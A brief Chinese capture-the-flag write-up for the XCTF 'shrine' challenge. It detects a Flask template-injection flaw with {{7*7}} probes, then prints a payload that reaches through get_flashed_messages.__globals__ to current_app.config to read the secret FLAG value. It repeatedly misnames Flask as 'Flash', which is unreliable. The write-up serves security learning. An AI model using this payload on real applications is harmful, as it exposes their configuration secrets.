攻防世界-shrine



打开实验环境:



根据提示:shrine 可能存在Flash框架,SSTI模板注入漏洞



使用独特语法探测漏洞: http://220.249.52.133:41635/shrine/{{7*7}}

http://220.249.52.133:41635/shrine/hello{{7*8}}

看到用户的输入被当做代码执行了;



构造pyload:http://220.249.52.133:41635/shrine/{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}

Flash模板注入格式:{{1+2}} //特定情况下可以当做代码执行

get_flashed_messages //字面意思,获取内容,就是取值,后面跟的就是要取得值

current_app //设计模式中代理设计的代理对象,指向flask核心对象和reques的请求类

详细解释: Flash核心机制:current_app、flash框架(六)、SSTI模板注入

浙公网安备 33010602011771号

浙公网安备 33010602011771号